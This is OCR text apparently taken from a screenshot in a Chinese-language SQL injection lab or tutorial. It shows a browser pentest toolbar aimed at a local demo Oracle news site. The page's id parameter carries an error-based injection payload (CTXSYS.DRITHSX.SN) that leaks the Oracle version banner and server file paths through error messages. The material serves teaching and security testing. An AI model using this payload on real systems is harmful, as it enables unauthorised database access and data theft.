 Oracle 新聞系統
http://website...0rownum=1))=1
website:81/oracle/error/show.php?id=5 and CTXSYS.DRITHSX.SN(user,(select banner from v$version where rownum=1))=1
Google
php
B
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
http://website:81/oracle/error/show.php
?id=5 and CTXSYS.DRITHSX.SN(user,(select banner from v$version where rownum=1))=1
Enable Post data
Enable Referrer
Warning: oci_execute() [function.oci-execute]: ORA-20000: Oracle Text 錯誤: DRG-11701: 辭典 Oracle Database 11g Enterprise Edition Release 11.2.0.1.0 - Production 不存在 ORA-06512: 在 "CTXSYS.DRUE", line 160
ORA-06512: 在 "CTXSYS.DRITHSX", line 540 ORA-06512: 在 line 1 in C:\AppServ\www\oracle\error\show.php on line 15
Warning: oci_fetch_object() [function.oci-fetch-object]: ORA-24374: 在擷取或執行及擷取之前定義尚未完成 in C:\AppServ\www\oracle\error\show.php on line 16
Oracle 新聞系統
首頁
登入